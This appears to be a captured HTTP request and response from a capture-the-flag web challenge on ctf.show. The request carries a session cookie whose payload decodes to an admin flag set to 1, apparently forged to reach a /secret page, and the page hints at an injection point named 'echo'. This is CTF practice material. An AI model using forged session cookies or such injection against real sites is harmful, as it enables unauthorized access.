 Request 数据包扫描 美化 热加载 构造请求
1 GET /secret HTTP/1.1
2 Host ? : 71b99b27-203b-4dbc-9004-5f6007d7369d.challenge.ctf.show
3 Connection: keep-alive
4 sec-ch-ua: "Google Chrome";v="131", "Chromium";v="131", "Not_A
Brand";v="24"
5 sec-ch-ua-mobile: ?0
6 sec-ch-ua-platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/
537.36 (KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,
image/avif,image/webp,image/apng,*/*;q=0.8,application/
signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://71b99b27-203b-4dbc-9004-5f6007d7369d.challenge.
ctf.show/
15 Accept-Encoding: gzip, deflate, br, zstd
16 Accept-Language: zh-CN,zh;q=0.9
17 Cookie: user=eyJpc19hZG1pbiI6MSwidXNlcm5hbWUiOiJ0ZXN0In0.Z3-rcw.
2IOUHPbY4vxIDGj8VuHCn7-2xYg
18
19
Responses https 988bytes / 55 美化 渲染 编码 详情
ctf.show
Home Secret Logout Chat
单身🐕你来啦
Secret Content
You can try to inject on "echo"!
© 2024 ctf.show DSBCTF